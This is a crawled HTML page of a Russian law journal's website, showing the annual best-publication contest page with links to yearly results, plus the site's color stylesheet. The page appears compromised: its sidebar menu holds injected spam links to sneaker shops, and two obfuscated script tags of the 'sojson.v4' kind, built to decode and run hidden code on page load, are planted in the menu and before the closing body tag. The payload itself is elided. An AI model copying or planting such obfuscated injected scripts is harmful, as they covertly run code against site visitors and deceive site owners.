

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ruzh.org/?q=ru/node/46
body_size: 5111
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/?q=ru/node/46" />
<link rel="shortlink" href="/?q=ru/node/46" />
<link rel="shortcut icon" href="http://ruzh.org/misc/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Конкурс на лучшую публикацию | Российский юридический журнал</title>
  <style type="text/css" media="all">
@import url("http://ruzh.org/modules/system/system.base.css?qqq059");
@import url("http://ruzh.org/modules/system/system.menus.css?qqq059");
@import url("http://ruzh.org/modules/system/system.messages.css?qqq059");
@import url("http://ruzh.org/modules/system/system.theme.css?qqq059");
</style>
<style type="text/css" media="all">
@import url("http://ruzh.org/modules/field/theme/field.css?qqq059");
@import url("http://ruzh.org/modules/node/node.css?qqq059");
@import url("http://ruzh.org/modules/search/search.css?qqq059");
@import url("http://ruzh.org/modules/user/user.css?qqq059");
@import url("http://ruzh.org/sites/all/modules/views/css/views.css?qqq059");
@import url("http://ruzh.org/sites/all/modules/ckeditor/css/ckeditor.css?qqq059");
</style>
<style type="text/css" media="all">
@import url("http://ruzh.org/sites/all/modules/ctools/css/ctools.css?qqq059");
@import url("http://ruzh.org/sites/all/modules/panels/css/panels.css?qqq059");
</style>
<style type="text/css" media="all">
@import url("http://ruzh.org/themes/bartik/css/layout.css?qqq059");
@import url("http://ruzh.org/themes/bartik/css/style.css?qqq059");
@import url("http://ruzh.org/sites/default/files/color/bartik-6b6c4def/colors.css?qqq059");
</style>
<style type="text/css" media="print">
@import url("http://ruzh.org/themes/bartik/css/print.css?qqq059");
</style>

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="http://ruzh.org/themes/bartik/css/ie.css?qqq059" media="all" />
<![endif]-->

<!--[if IE 6]>
<link type="text/css" rel="stylesheet" href="http://ruzh.org/themes/bartik/css/ie6.css?qqq059" media="all" />
<![endif]-->
  <script type="text/javascript" src="http://ruzh.org/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="http://ruzh.org/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script type="text/javascript" src="http://ruzh.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://ruzh.org/misc/drupal.js?qqq059"></script>
<script type="text/javascript" src="http://ruzh.org/sites/default/files/languages/ru_IQ7ItAUOTuPFH4zIQG2VgFwKUfHkU4B-Dlr6eVDIyyA.js?qqq059"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"ru\/","ajaxPageState":{"theme":"bartik","theme_token":"7pkHKaaGI2SKwJriUgxh2-WslsxMcKvQbxK8oEK5idQ","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/ru_IQ7ItAUOTuPFH4zIQG2VgFwKUfHkU4B-Dlr6eVDIyyA.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"themes\/bartik\/css\/layout.css":1,"themes\/bartik\/css\/style.css":1,"themes\/bartik\/css\/colors.css":1,"themes\/bartik\/css\/print.css":1,"themes\/bartik\/css\/ie.css":1,"themes\/bartik\/css\/ie6.css":1}}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-46 node-type-page i18n-ru featured" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Перейти к основному содержанию</a>
  </div>
    <div id="page-wrapper"><div id="page">

  <div id="header" class="without-secondary-menu"><div class="section clearfix">

          <a href="/?q=ru" title="Главная" rel="home" id="logo">
        <img src="http://ruzh.org/sites/default/files/ruslogo_1.png" alt="Главная" />
      </a>
    
          <div id="name-and-slogan" class="element-invisible">

                              <div id="site-name" class="element-invisible">
              <strong>
                <a href="/?q=ru" title="Главная" rel="home"><span>Российский юридический журнал</span></a>
              </strong>
            </div>
                  
        
      </div> <!-- /#name-and-slogan -->
    








    
      <div class="region region-header">
    <div id="block-block-1" class="block block-block">

  
  
  <div class="content">
    <a href="?q=en/"><img border="0" src="/image/eng.gif"></a>  </div>
</div>
  </div>
  </div></div> <!-- /.section, /#header -->

  


    
    



<table align="center" border="0" cellpadding="1" cellspacing="1" style="width:100%">
<tbody>
<tr>
<td style="text-align: center; background-color: rgb(255, 255, 255);">
  <div class="region region-featured">
    <div id="block-block-4" class="block block-block">

  
  
  <div class="content">
    <table align="center" class="main-menu-table">
<tbody>
<tr>
<td class="rtecenter"><a href="?q=ru/node/405">Авторам</a> </td>
<td class="rtecenter"><a href="?q=ru/node/406">Читателям</a></td>
<td class="rtecenter"><a href="http://electronic.ruzh.org/">Электронное приложение</a></td>
<td class="rtecenter"><a href="?q=ru/node/407">Контакты</a></td>
</tr>
</tbody>
</table>
  </div>
</div>
  </div>
</td>
</tr>
</tbody>
</table>
      
      
      




 <!-- /#main-menu -->













  <div id="main-wrapper" class="clearfix"><div id="main" class="clearfix">

          <div id="breadcrumb"></div>
    
          <div id="sidebar-first" class="column sidebar"><div class="section">
          <div class="region region-sidebar-first">
    <div id="block-menu-menu-vty-cfqnf" class="block block-menu">

  
  <!-- <h2>Меню сайта11</h2>-->

  
  <div class="content">
    <ul class="menu clearfix"><li class="keys_words leaf"><a href="https://www.ietp.com/fr/dfebcenshop/air-jordan-1-origin-story-spider-verse-555088-602-release-date/" title="">Jordan 10 Retro Light Smoke Grey310805-062 , 602 Release Date - Verse 555088 - Air Jordan 1 Origin Story Spider - IetpShops
</a></li><li class="keys_words leaf"><a href="https://www.teka-marburg.de/bcfdgtshop/nike-ja-3-max-volume/" title="">nike air force 1 low max air vt qs camo black
</a></li><li class="keys_words leaf"><a href="https://www.onlinenevada.org/ffabaapshop/onsi/athlete-lifestyle/news/sydney-thomas-paul-tyson-ring-girl-reacts-viral-fame-hilarious-video" title="">Sydney Thomas, Paul-Tyson ring girl, reacts to viral fame in hilarious video
</a></li><li class="keys_words leaf"><a href="/aaabfbxshop" title="">air jordan 1 element gore tex sky j purple</a></li><li class="keys_words leaf"><a href="/aaabhcvshop" title="">jordan 11 varsity red</a></li><li class="keys_words leaf"><a href="/aaabggzshop" title="">air jordan 1 element gore tex black olive</a></li><li class="first leaf"><a href="/?q=ru/node/393" title="">Новости</a></li>
<li class="collapsed"><a href="/?q=ru/node/394" title="">О журнале</a></li>
<li class="leaf"><a href="http://electronic.ruzh.org/" title="">Электронное приложение</a></li>
<li class="collapsed"><a href="/?q=ru/node/403" title="">В следующем номере</a></li>
<li class="collapsed"><a href="/?q=ru/node/391" title="">Архив</a></li>
<li class="leaf active-trail"><a href="/?q=ru/node/46" title="" class="active-trail active">Конкурс на лучшую публикацию</a></li>
<li class="leaf"><a href="/?q=ru/node/405" title="">Авторам</a></li>
<li class="leaf"><a href="/?q=ru/node/406" title="">Читателям</a></li>
<li class="collapsed"><a href="/?q=ru/node/407" title="">Контакты</a></li>
<li class="leaf"><a href="/?q=ru/node/70" title="">Библиотечка журнала</a></li>
<li class="last leaf"><a href="/?q=ru/node/58" title="">Наши партнеры</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
      </div></div> <!-- /.section, /#sidebar-first -->
    
    <div id="content" class="column"><div class="section">
            <a id="main-content"></a>
                    <h1 class="title" id="page-title">
          Конкурс на лучшую публикацию        </h1>
                          <div class="tabs">
                  </div>
                          <div class="region region-content">
    <div id="block-system-main" class="block block-system">

  
  
  <div class="content">
    <div id="node-46" class="node node-page node-full clearfix" about="/?q=ru/node/46" typeof="foaf:Document">

      <span property="dc:title" content="Конкурс на лучшую публикацию" class="rdf-meta element-hidden"></span>
  
  <div class="content clearfix">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Ежегодно редакция проводит конкурс на лучшую публикацию. Оцениваются опубликованные в течении года статьи и материалы, подготовленные как известными учеными, так и аспирантами, соискателями ученой степени кандидата наук. В каждой группе редакционная коллегия выбирает от 4 до 5 лауреатов, которые награждаются специальными дипломами. Результаты конкурса публикуются в журнале.</p>
<h1>Итоги конкурса</h1>
<table align="left" border="0" cellpadding="10" cellspacing="10" style="width:394px">
<tbody>
<tr>
<td style="height:35px; width:100px"><a href="http://www.ruzh.org/?q=ru/node/732">2022</a></td>
<td style="height:35px; width:100px"><a href="http://www.ruzh.org/?q=ru/node/691">2021</a></td>
</tr>
<tr>
<td style="height:35px; width:100px"><a href="http://www.ruzh.org/?q=ru/node/655">2020</a></td>
<td style="height:35px; width:100px"><a href="http://www.ruzh.org/?q=node/471">2019</a></td>
<td style="height:35px; width:100px"><a href="http://www.ruzh.org/?q=node/448">2018</a></td>
</tr>
<tr>
<td style="height:35px; width:100px"><a href="http://www.ruzh.org/?q=node/386">2017</a></td>
<td style="height:35px; width:100px"><a href="http://www.ruzh.org/?q=node/363">2016</a></td>
<td style="height:35px; width:100px"><a href="http://www.ruzh.org/?q=node/337">2015</a></td>
</tr>
<tr>
<td style="height:35px; width:100px"><a href="http://www.ruzh.org/?q=node/307">2014</a></td>
<td style="height:35px; width:100px"><a href="http://www.ruzh.org/?q=node/282">2013</a></td>
<td style="height:3p5x; width:100px"><a href="http://www.ruzh.org/?q=node/256">2012</a></td>
</tr>
<tr>
<td style="height:35px; width:100px"><a href="http://www.ruzh.org/?q=node/227">2011</a></td>
<td style="height:35px; width:100px"><a href="http://www.ruzh.org/?q=node/198">2010</a></td>
<td style="height:35px; width:100px"><a href="http://www.ruzh.org/?q=node/169">2009</a></td>
</tr>
<tr>
<td style="height:3p5x; width:100px"><a href="http://www.ruzh.org/?q=node/128">2008</a></td>
<td style="height:35px; width:100px"><a href="http://www.ruzh.org/?q=node/67">2007</a></td>
<td style="height:35px; width:100px"><a href="http://www.ruzh.org/?q=node/47">2005–2006</a></td>
</tr>
</tbody>
</table>
<p><a href="http://www.ruzh.org/sites/default/files/field/image/CertRJJ.jpg" target="_blank"><img alt="" src="http://www.ruzh.org/sites/default/files/field/image/CertRJJ.jpg" style="float:left" width="180" /></a></p>
<p> </p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
      
    </div></div> <!-- /.section, /#content -->

    
  </div></div> <!-- /#main, /#main-wrapper -->

  
  <div id="footer-wrapper"><div class="section">

    
          <div id="footer" class="clearfix">
          <div class="region region-footer">
    <div id="block-block-3" class="block block-block">

  
  
  <div class="content">
    <table border="0" cellpadding="10" cellspacing="10" style="background:#ffffff url(image/gr_line.gif) repeat-x; color:#174b77; font-family:verdana,arial,sans-serif; height:170px; margin:0; padding:0; text-align:left; width:100%; z-index:201">
	<tbody>
		<tr>
			<td style="vertical-align:top; width:450px">
			<p>© Уральский государственный юридический университет им В. Ф. Яковлева, 2007-2022</p>
			</td>
			<td style="vertical-align:top">
			<p>Учредители:</p>

			<p><strong><a rel="nofollow" href="http://www.minjust.ru/" title="Министерство Юстиции Российской Федерации">Министерство Юстиции Российской Федерации</a><br />
			<a rel="nofollow" href="http://www.usla.ru/" title="Уральская Государственная Юридическая Академия">Уральская Государственная Юридическая Академия</a></strong></p>
			</td>
		</tr>
	</tbody>
</table>
  </div>
</div>
  </div>
      </div> <!-- /#footer -->
    
  </div></div> <!-- /.section, /#footer-wrapper -->

</div></div> <!-- /#page, /#page-wrapper -->
  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='65836'></span></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://ruzh.org/sites/default/files/color/bartik-6b6c4def/colors.css?qqq059
body_size: 436
content:

/* ---------- Color Module Styles ----------- */

body,
body.overlay {
  color: #3b3b3b;
}
.comment .comment-arrow {
  border-color: #ffffff;
}
#page,
#main-wrapper,
#main-menu-links li a.active,
#main-menu-links li.active-trail a {
  background: #ffffff;
}
.tabs ul.primary li a.active {
  background-color: #ffffff;
}
.tabs ul.primary li.active a {
  background-color: #ffffff;
  border-bottom: 1px solid #ffffff;
}
#header {
  background-color: #63a4cb;
  background-image: -moz-linear-gradient(top, #3e8cbe 0%, #63a4cb 100%);
  background-image: -ms-linear-gradient(top, #3e8cbe 0%, #63a4cb 100%);
  background-image: -o-linear-gradient(top, #3e8cbe 0%, #63a4cb 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #3e8cbe), color-stop(1, #63a4cb));
  background-image: -webkit-linear-gradient(top, #3e8cbe 0%, #63a4cb 100%);
  background-image: linear-gradient(top, #3e8cbe 0%, #63a4cb 100%);
}
a {
  color: #0072b6;
}
a:hover,
a:focus {
  color: #0090e4;
}
a:active {
  color: #24aeff;
}
.sidebar .block {
  background-color: #ffffff;
  border-color: #ffffff;
}
#page-wrapper,
#footer-wrapper {
  background: #ffffff;
}
.region-header,
.region-header a,
.region-header li a.active,
#name-and-slogan,
#name-and-slogan a,
#secondary-menu-links li a {
  color: #ffffff;
}
